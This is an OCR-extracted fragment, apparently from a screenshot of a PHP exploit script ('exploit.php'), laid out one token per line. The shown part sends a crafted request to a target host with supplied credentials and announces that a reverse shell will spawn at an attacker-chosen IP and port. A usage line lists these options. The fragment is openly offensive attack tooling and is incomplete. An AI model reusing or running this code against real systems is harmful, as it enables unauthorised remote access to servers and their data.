
$headers
[
]
=
'Upgrade-Insecure-
Requests: 1'
;
curl_setopt
(
$curl
,
CURLOPT_HTTPHEADER
,
$headers
)
;
echo
"[+] Triggering payload: if 
successful, a reverse shell will spawn 
at 
{
$userVal
[
'reverseip'
]
}
:
{
$userVal
[
'reverseport'
]
}
\n"
;
curl_exec
(
$curl
)
;
}
function
showHelp
(
)
{
echo
"Usage: php exploit.php --
host=example.com --ssl=[true/false] --
user=username --pass=password --
reverseip=ip --reverseport=port\n"
;
exit
(
0
)
;